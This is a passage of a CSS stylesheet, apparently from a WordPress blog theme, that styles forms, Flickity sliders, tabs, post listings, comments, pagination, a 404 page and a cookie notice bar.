	vertical-align: middle;
	margin-bottom: 6px;
}

.form-group {
	position: relative;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"],
input[type="radio"] {
	min-width: 20px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	margin-bottom: 0;
	margin-right: 8px;
	text-align: center;
	vertical-align: middle;
	border: 2px solid #e1e5e6;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border-color: #e1e5e6;
	background-color: #f4f6f6;
}

input[type="checkbox"] {
	border-radius: 3px;
}

input[type="checkbox"]:checked:after {
	content: '\f383';
	font-family: 'ui-icons';
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 400;
	position: relative;
	line-height: 20px;
}

.radio > li,
.checkbox > li {
	padding: 7px 0;
}

input[type="radio"] {
	border-radius: 50%;
}

input[type="radio"]:checked:after {
	content: '';
	width: 8px;
	height: 8px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	display: inline-block;
	background-color: #002B4D;
}

/* GDPR Checkbox
-------------------------------------------------------*/
.deo-newsletter-gdpr-checkbox {
	margin-top: 4px;
	margin-bottom: 16px;
}

.deo-newsletter-gdpr-checkbox__label {
	display: flex;
	color: #49545E;
	line-height: 1.5;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0;
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%;
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

.flickity-button {
	position: absolute;
	background: #fff;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333;
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer;
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
	opacity: .6;
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none;
}

.flickity-button-icon {
	fill: #333;
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
	left: 10px;
}

.flickity-prev-next-button.next {
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%;
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.flickity-rtl .flickity-page-dots {
	direction: rtl;
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
	opacity: 1;
}

.carousel-cell {
	width: 100%;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button.previous {
	left: 20px;
}

.flickity-prev-next-button.next {
	right: 20px;
}

.flickity-prev-next-button {
	background-color: transparent;
	padding: 0;
	width: 20px;
	height: 20px;
	font-size: 26px;
	line-height: 1;
}

.flickity-prev-next-button:hover {
	color: #E12A21;
	background-color: transparent;
}

.flickity-button-icon {
	display: none;
}

.flickity-prev-next-button.previous:before {
	content: '\f2ca';
	font-family: 'ui-icons';
}

.flickity-prev-next-button.next:before {
	content: '\f30f';
	font-family: 'ui-icons';
}

.arrows-outside .flickity-prev-next-button {
	top: -42px;
}

.arrows-outside .flickity-prev-next-button.previous {
	left: auto;
	right: 45px;
}

.arrows-outside .flickity-prev-next-button.next {
	right: 15px;
}

.arrows-white .flickity-prev-next-button {
	color: #fff;
}

.flickity-page-dots .dot {
	background-color: #fff;
	margin: 0 4px;
}

.dots-inside .flickity-page-dots {
	bottom: 14px;
	margin: 0;
	padding: 0;
}

/*-------------------------------------------------------*/
/* Modals
/*-------------------------------------------------------*/
.modal-header {
	border-bottom: 0;
	padding: 20px 30px 0 30px;
}

.modal-body {
	padding: 20px 30px 30px;
}

.modal-header .close {
	padding: 5px 2px;
	position: relative;
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden;
}

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 10px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #3A444D;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.tabs__item:not(:first-child) {
	margin-left: -1px;
}

@media only screen and (max-width: 575px) {
	.tabs__item {
		display: block;
		margin-right: 0;
	}
}

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #e1e5e6;
	color: #3A444D;
	transition: background-color 0.1s ease-in-out;
}

.tabs__url:focus {
	color: inherit;
}

.tabs__url:hover {
	background-color: #fcfdfd;
}

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #E12A21;
}

.tabs__item--active .tabs__url {
	color: #3A444D;
	background-color: #fff;
	border-bottom: 1px solid transparent;
}

.tabs__content {
	padding: 20px;
	border: 1px solid #e1e5e6;
	overflow: hidden;
}

.tabs__content-pane {
	display: none;
}

.tabs__content-pane--active {
	display: block;
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
table th {
	font-weight: normal;
}

table caption {
	margin-bottom: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e1e5e6;
	padding: 10px;
}

table > thead > tr > th {
	border-bottom: none;
}

table thead tr th,
table tbody tr th {
	font-size: 1rem;
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials a {
	display: inline-block;
	line-height: 34px;
	width: 34px;
	height: 34px;
	color: #fff;
	text-align: center;
	margin-left: 7px;
	font-size: 15px;
	border-radius: 50%;
	transition: all 0.1s ease-in-out;
}

.socials a:hover {
	color: #fff;
}

.socials a:first-child {
	margin-left: 0;
}

.socials--nobase a {
	width: 13px;
	height: auto;
	border: 0;
	line-height: 32px;
	margin-right: 0;
	margin-left: 15px;
	color: #49545E;
	background-color: transparent;
}

.socials__text {
	display: inline-block;
	margin-left: 10px;
}

.socials--white a {
	color: #fff;
}

.socials--small a {
	font-size: 20px;
	line-height: 24px;
}

.social-facebook {
	background-color: #39599f;
}

.social-twitter {
	background-color: #55ACEE;
}

.social-google-plus {
	background-color: #DE4B39;
}

.social-youtube {
	background-color: #c61d23;
}

.social-snapchat {
	background-color: #fffb01;
}

.social-linkedin {
	background-color: #0e76a8;
}

.social-pinterest {
	background-color: #c8232c;
}

.social-instagram {
	background-color: #e1306c;
}

.social-rss {
	background-color: #ef822a;
}

.social-pocket {
	background-color: #ef4056;
}

.social-email {
	background-color: #333333;
}

.social-vkontakte {
	background-color: #45668e;
}

.social-reddit {
	background-color: #ff4500;
}

.social-dribbble {
	background-color: #ea4c89;
}

.social-tumblr {
	background-color: #35465c;
}

.social-behance {
	background-color: #1769ff;
}

.social-slack {
	background-color: #6ecadc;
}

.social-github {
	background-color: #333333;
}

.social-flickr {
	background-color: #ff0084;
}

.social-xing {
	background-color: #026466;
}

.social-vimeo {
	background-color: #1ab7ea;
}

/*-------------------------------------------------------*/
/* Hero Slider
/*-------------------------------------------------------*/
.hero {
	position: relative;
}

.hero__slide {
	width: 100%;
	height: 65vh;
}

@media only screen and (max-width: 767px) {
	.hero__slide {
		height: 400px;
	}
}

.hero__slide-entry {
	height: 100%;
	margin: 0 !important;
}

.hero__slide-thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

.hero__slide-thumb-bg-holder .bottom-gradient {
	background: #000;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, #000 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.hero__slide-thumb-text-holder {
	bottom: 140px;
	position: absolute;
	width: 100%;
	z-index: 3;
}

@media only screen and (max-width: 767px) {
	.hero__slide-thumb-text-holder {
		bottom: 120px;
	}
}

@media (max-width: 340px) {
	.hero__slide-thumb-text-holder {
		bottom: 130px;
	}
}

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important;
}

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	transition: opacity 0.7s ease-in-out;
	z-index: -1;
}

.carousel-main .carousel-cell.is-selected {
	opacity: 1;
	z-index: 0;
}

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.carousel-thumbs .carousel-cell {
	width: 25%;
}

.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
	background-color: rgba(255, 255, 255, 0.1);
	border-top: 1px solid #E12A21;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs .carousel-cell {
		width: 50%;
	}
}

.carousel-thumbs__item {
	display: flex;
	align-items: center;
	padding: 24px 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	cursor: pointer;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs__item {
		padding: 15px 10px;
	}
}

.carousel-thumbs__img-holder {
	flex: 1 0 77px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 991px) {
	.carousel-thumbs__img-holder {
		display: none;
	}
}

.carousel-thumbs__title {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
}

.thumb-text-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 3;
	padding: 16px 24px;
	pointer-events: none;
}

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.thumb-entry-title {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
}

.thumb-entry-title--sm {
	font-size: 18px;
}

.thumb-entry-title--lg {
	font-size: 36px;
}

.thumb-entry-title:hover a,
.thumb-entry-title a:focus {
	color: #fff;
}

.thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

/*-------------------------------------------------------*/
/* Featured Posts Slider
/*-------------------------------------------------------*/
.featured-posts-slider {
	margin-top: 40px;
}

.featured-posts-slider__slide {
	width: 20%;
	padding: 0 10px;
}

@media only screen and (max-width: 991px) {
	.featured-posts-slider__slide {
		width: 33.333%;
	}
}

@media only screen and (max-width: 575px) {
	.featured-posts-slider__slide {
		width: 100%;
	}
}

.featured-posts-slider__entry {
	margin-bottom: 0 !important;
}

.featured-posts-slider__text-holder {
	margin-top: 13px;
}

.featured-posts-slider__entry-title {
	font-size: 14px;
	line-height: 1.5;
}

.featured-posts-slider__entry-title:hover a {
	color: #E12A21;
}

/*-------------------------------------------------------*/
/* Featured Posts Masonry
/*-------------------------------------------------------*/
.featured-posts-masonry {
	margin-top: 40px;
	margin-bottom: 40px;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

.featured-posts-masonry__item {
	height: 360px;
	width: 100%;
	float: left;
}

.featured-posts-masonry .thumb-entry-title {
	font-size: 24px;
}

.featured-posts-masonry__item--lg {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.featured-posts-masonry__item--sm {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.featured-posts-masonry__item--sm .entry__title--lg {
	font-size: 1.5rem;
}

.featured-posts-masonry__entry {
	height: 100%;
	margin-bottom: 0 !important;
}

@media only screen and (max-width: 767px) {
	.featured-posts-masonry__item {
		max-width: 100%;
		height: 240px;
	}
}

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.content {
	background-color: #fff;
	padding: 40px 40px;
}

@media (min-width: 1200px) {
	.content {
		max-width: 1200px;
	}
}

.content-section {
	padding-bottom: 20px;
	margin-bottom: 32px;
	border-bottom: 1px solid #e1e5e6;
}

.section-title {
	color: #3A444D;
	margin-bottom: 0;
	font-weight: 700;
	display: inline-block;
}

.section-title-wrap {
	overflow: hidden;
	margin-bottom: 20px;
}

.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 40px;
}

.entry__img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 27px;
}

.entry__meta-category + .entry__img-holder {
	margin-top: 10px;
}

.entry__img {
	width: 100%;
}

.entry__bg-img-holder {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 230px;
}

.entry__bg-img-holder .entry__meta-category-holder {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 3;
}

.entry__header {
	margin-bottom: 14px;
}

.entry__title {
	font-size: 18px;
	line-height: 1.4;
	margin-top: 3px;
	margin-bottom: 5px;
	font-weight: 600;
}

@media only screen and (max-width: 767px) {
	.entry__title {
		font-size: 22px;
	}
}

.entry__title:hover a {
	color: #E12A21;
}

.entry__title--lg {
	font-size: 36px;
	margin-top: 10px;
	max-width: 404px;
}

@media only screen and (max-width: 767px) {
	.entry__title--lg {
		font-size: 24px;
	}
}

.entry__title--white {
	color: #fff;
}

.entry__title--white a:hover,
.entry__title--white a:focus {
	color: #fff;
	opacity: .95;
}

.entry__meta li {
	display: inline-block;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.entry__meta a {
	color: #919BA3;
}

.entry__meta a:hover {
	color: #E12A21;
}

.entry__meta li + li:before {
	content: '';
	width: 1px;
	background-color: #C5C5C5;
	height: 13px;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	vertical-align: middle;
}

.entry__meta-category {
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 3px;
	margin-right: 5px;
	font-weight: 700;
}

.entry__meta-category-holder .entry__meta-category {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
}

.entry__meta-category-holder .entry__meta-category:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-category--label {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff !important;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
	pointer-events: all;
}

.entry__meta-category--label:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-rating i {
	font-size: 12px;
	line-height: 1;
	color: #fcb419;
}

.entry__excerpt {
	cursor: pointer;
}

.entry__excerpt p {
	margin-bottom: 0;
}

.entry__read-more {
	margin-top: 18px;
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 34px;
}

@media only screen and (max-width: 991px) {
	.tab-post__tabs {
		float: none;
		width: 100%;
	}
}

.tab-post__tabs .tabs__item {
	margin-right: 26px;
	font-size: 12px;
	font-weight: 600;
}

.tab-post__tabs .tabs__item a {
	color: #49545E;
	display: inline-block;
}

.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
	color: #E12A21;
}

.tab-post__tabs .tabs__item:last-child {
	margin-right: 0;
}

.tab-post__tabs .tabs__item .is-active,
.tab-post__tabs .tabs__item .tabs__item--active {
	color: #E12A21;
}

.tab-post__tabs .tabs__item--active:before {
	display: none;
}

.tab-post .tabs__content {
	padding: 0;
	border: 0;
}

.tab-post .entry {
	margin-bottom: 16px;
}

.block-inner-content {
	position: relative;
}

.ajax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 3;
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small {
	list-style: none;
}

.post-list-small__entry:hover .post-list-small__entry-title {
	color: #E12A21;
}

.post-list-small__item {
	padding: 16px 0;
}

.post-list-small__item:first-child {
	padding-top: 0;
}

.post-list-small__img-holder {
	width: 125px;
	float: left;
	margin-right: 15px;
}

@media only screen and (max-width: 1199px) {
	.post-list-small__img-holder {
		width: 80px;
	}
}

.post-list-small__body {
	overflow: hidden;
}

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
}

.post-list-small--dividers {
	margin-top: -10px;
}

.post-list-small--dividers > li {
	border-top: 1px solid #e1e5e6;
	padding: 20px 0 15px;
}

.post-list-small--dividers > li:first-child {
	padding-top: 20px;
}

/* List Post
-------------------------------------------------------*/
.post-list {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-list:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.post-list__img-holder {
	width: 255px;
	height: 100%;
	float: left;
	margin-right: 30px;
	margin-bottom: 0;
}

.post-list__img-holder a {
	display: block;
	height: 100%;
}

@media only screen and (max-width: 991px) {
	.post-list__img-holder {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}

.post-list__body {
	overflow: hidden;
}

@media only screen and (max-width: 575px) {
	.post-list__img-holder, .post-list__body {
		width: 100%;
	}
	.post-list__img-holder {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

/* Latest Videos
-------------------------------------------------------*/
.video-playlist {
	display: flex;
}

.video-playlist__content {
	width: 68%;
}

.video-playlist__content > div {
	height: 100%;
}

.video-playlist__list {
	width: 32%;
	border: 3px solid #f4f6f6;
}

.video-playlist__list-item {
	display: table;
	width: 100%;
	line-height: 1;
	padding: 15px 14px;
	border-bottom: 1px solid #e1e5e6;
}

.video-playlist__list-item:last-child {
	border-bottom: 0;
}

.video-playlist__list-item:hover .video-playlist__list-item-title {
	color: #E12A21;
}

.video-playlist__list-item--active {
	background-color: #f4f6f6;
}

.video-playlist__list-item-thumb {
	float: left;
	width: 100px;
	margin-right: 13px;
}

.video-playlist__list-item-description {
	overflow: hidden;
}

.video-playlist__list-item-title {
	font-size: 14px;
	margin-top: 3px;
	line-height: 1.3;
}

@media only screen and (max-width: 991px) {
	.video-playlist {
		display: block;
	}
	.video-playlist__list, .video-playlist__content {
		width: 100%;
	}
}

/* Posts carousel
-------------------------------------------------------*/
.carousel-posts {
	margin: 0 -15px;
}

.carousel-posts--1 {
	margin: 0 -10px;
}

.carousel-posts .carousel-cell {
	padding: 0 15px;
}

.carousel-posts .entry__bg-img-holder {
	height: 290px;
}

/* Featured Videos
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	width: 48px;
	height: 48px;
	background-color: #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
}

.play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	margin: -6px 0 0 -3px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 9px;
	border-color: transparent transparent transparent #000;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry {
	margin-bottom: 20px;
	overflow: visible;
}

.single-post__entry-header {
	margin-bottom: 24px;
}

.single-post__entry-title {
	margin-top: -5px;
	margin-bottom: 12px;
}

@media only screen and (max-width: 575px) {
	.single-post__entry-title {
		font-size: 1.7rem;
	}
}

.entry__article {
	font-size: 17px;
	line-height: 1.8;
}

.entry__article-holder {
	position: relative;
}

.entry__article > p, .entry__article ul, .entry__article ol {
	margin-bottom: 34px;
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px;
}

.entry__article a:not(.wp-block-button__link) {
	color: #4C86E7;
}

.entry__article a:not(.wp-block-button__link):hover {
	text-decoration: underline;
}

.entry__article figure {
	margin-bottom: 34px;
}

.entry__article ol {
	padding-left: 23px;
}

.entry__article ul {
	padding-left: 18px;
}

figure {
	margin: 0;
}

figcaption {
	font-size: 14px;
	margin-top: 10px;
	color: #919BA3;
	text-align: center;
}

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
	position: fixed;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.entry__share-inner {
	border-radius: 0 4px 4px 0;
	overflow: hidden;
}

.entry__share .socials .entry__share-social {
		display: block;
		margin: 0;
		border-radius: 0;
	}
	.entry__share .socials .entry__share-social:hover {
		transform: scale(1.1);
	}

.entry__share {
		position: relative;
		margin-bottom: 20px;
		top: auto;
		-webkit-transform: none;
		transform: none;
	}
	.entry__share .socials .entry__share-social {
		border-radius: 3px;
		margin-left: 5px;
	}

@media (min-width: 1060px) {
	
}

@media (max-width: 1059px) {
	
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 24px;
	margin-bottom: 40px;
	padding: 24px 0 16px;
	border-bottom: 1px solid #e1e5e6;
	border-top: 1px solid #e1e5e6;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
}

.entry__tags-label {
	float: left;
	margin-right: 8px;
}

/* Author
-------------------------------------------------------*/
.single-post__entry-meta {
	display: flex;
	align-items: center;
}

.single-post__entry-meta li {
	margin-right: 16px;
}

.single-post__entry-meta li:last-child {
	flex: 1;
}

.single-post__entry-meta li + li:before {
	display: none;
}

.single-post__entry-meta .entry__meta-date {
	margin-top: 2px;
}

.single-post__entry-meta .entry__meta-category {
	color: #49545E;
}

.entry-author {
	position: relative;
}

.entry-author--box {
	padding: 44px 30px;
	margin-top: 28px;
	margin-bottom: 58px;
	background-color: #f4f6f6;
	position: relative;
}

.entry-author--box img {
	display: block;
	float: left;
	margin-right: 30px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author--box img {
		width: 40px;
	}
}

.entry-author--box .entry-author__name {
	font-size: 1rem;
}

.entry-author__info {
	overflow: hidden;
}

.entry-author__url {
	display: flex;
	align-items: center;
}

.entry-author__url span:first-of-type {
	margin-right: 5px;
}

.entry-author .entry-author__url:hover {
	color: #919BA3;
}

.entry-author__img {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author__img {
		display: none;
	}
}

.entry-author__name {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.03em;
	color: #49545E;
}

.entry-author__name:hover {
	color: #E12A21;
}

.entry-author__socials {
	overflow: hidden;
	margin-top: 14px;
}

.entry-author__socials a {
	float: left;
}

/* Final Review
-------------------------------------------------------*/
.review-wrapper {
	margin-top: 36px;
}

.review-wrapper .review-heading .review-title {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

/* Post Pagination
/*-------------------------------------------------------*/
.post-pagination {
	margin-top: 24px;
}

.post-pagination__number {
	font-size: 16px;
	padding: 0 5px;
}

/* Related Posts
-------------------------------------------------------*/
.related-posts {
	margin-top: 40px;
}

.related-posts__entry {
	margin-bottom: 20px;
}

.related-posts__title {
	font-size: 24px;
	margin-bottom: 24px;
}

.related-posts__text-holder {
	margin-top: 14px;
}

.related-posts__entry-title {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.related-posts__entry-title:hover a {
	color: #E12A21;
}

/* Comments
/*-------------------------------------------------------*/
.entry-comments__title {
	font-size: 24px;
}

.comment-content > h1,
.comment-content > h2,
.comment-content > h3,
.comment-content > h4,
.comment-content > h5,
.comment-content > h6 {
	margin-top: 36px;
	margin-bottom: 20px;
}

.comment-content strong {
	color: #3A444D;
}

.comment-content a {
	text-decoration: underline;
}

.comment-content figure {
	margin-bottom: 34px;
}

.comment-content ol, .comment-content ul {
	line-height: 26px;
}

.comment-content ol {
	padding-left: 23px;
}

.comment-content ul {
	padding-left: 18px;
}

.comment {
	list-style: none;
}

.comment-list {
	margin-bottom: 56px;
	list-style: none;
}

@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%;
	}
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
}

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #e1e5e6;
}

.comment-text {
	overflow: hidden;
}

.comment-text p {
	margin-bottom: 10px;
}

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.comment-author {
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	display: block;
	margin-bottom: 0;
}

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #E12A21;
}

.comment-reply {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

.comment-reply:hover {
	color: #E12A21;
}

/* Comment Form
/*-------------------------------------------------------*/
.comment-form {
	margin-bottom: 36px;
	margin-top: 24px;
}

.comment-form p {
	margin: 0;
}

.comment-form__title {
	font-size: 20px;
}

.comment-form .logged-in-as {
	margin-bottom: 24px;
	margin-top: -16px;
}

.comment-form-cookies-consent {
	margin-bottom: 24px !important;
}

.comment-form-cookies-consent label {
	color: #49545E;
}

.comment-respond {
	margin-top: 12px;
}

.comment-respond__title {
	font-size: 24px;
	margin-bottom: 10px;
}

.comment-respond__subtitle {
	margin-bottom: 20px;
}

#cancel-comment-reply-link {
	font-size: 1rem;
	margin-left: 8px;
}

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.left-sidebar .sidebar:not(.elementor-column) {
		padding-right: 65px;
	}
	.left-sidebar .page-content,
	.left-sidebar .blog__content {
		order: 2;
	}
	.right-sidebar .sidebar:not(.elementor-column) {
		padding-left: 65px;
	}
}

.sticky-col {
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Page title
/*-------------------------------------------------------*/
.page-title {
	margin-bottom: 24px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	padding: 16px 0;
}

.pagination ul {
	list-style: none;
	clear: both;
	display: flex;
	justify-content: center;
}

.pagination span, .pagination a {
	font-size: 15px;
	display: inline-block;
	padding: 0 13px;
	height: 36px;
	line-height: 34px;
	margin-right: 2px;
	border-radius: 5px;
	text-align: center;
	color: #49545E;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}

.pagination span i, .pagination a i {
	font-size: 0.75rem;
}

.page-numbers.current,
.page-numbers:not(span):hover {
	background-color: #E12A21;
	color: #fff;
	border-color: transparent;
}

.pagination .page-numbers {
	margin: 0;
}

/* Elementor Pagination / Load More Button
-------------------------------------------------------*/
.elementor-pagination {
	margin-top: 40px;
	padding: 0;
}

.deo-load-more {
	text-align: center;
}

.deo-load-more .loader div {
	width: 24px;
	height: 24px;
	border-top-color: #fff;
	border-bottom-color: #fff;
}

.deo-loading span {
	opacity: 0;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.wpcf7-acceptance .wpcf7-list-item {
	margin-left: 0;
	margin-bottom: 14px;
}

.wpcf7-list-item-label {
	font-weight: 400;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.error404 .section-wrap {
	padding: 140px 0;
}

@media only screen and (max-width: 575px) {
	.error404 .section-wrap {
		padding: 70px 0;
	}
}

.error404__number {
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	letter-spacing: 0.03em;
	color: #e4e7e9;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.error404__number {
		font-size: 200px;
	}
}

@media only screen and (max-width: 575px) {
	.error404__number {
		font-size: 120px;
	}
}

/* Cookies notication bar
-------------------------------------------------------*/
.cc-container {
	display: flex;
	justify-content: center;
	padding: 0;
}

.cc-window {
	background-color: #002B4D !important;
	padding: 5px 20px !important;
}

.cc-message {
	margin-right: 20px;
	flex: 0 1 auto !important;
	color: #fff;
	font-weight: 500;
	font-size: 15px;
}

.cc-link {
	opacity: 1;
}

.cc-link:hover, .cc-link:focus {
	color: #fff;
}

.cc-link,
.cc-link:active,
.cc-link:visited {
	color: #fff;
}

a.cc-btn.cc-dismiss {
	font-family: "Poppins", sans-serif;
	font-size: 0.8125rem !important;
	background-color: #E12A21;
	height: 28px;
	line-height: 28px;
	padding: 0 14px;
	border: 0;
	color: #fff;
	border-radius: 5px;
	min-width: auto !important;
}

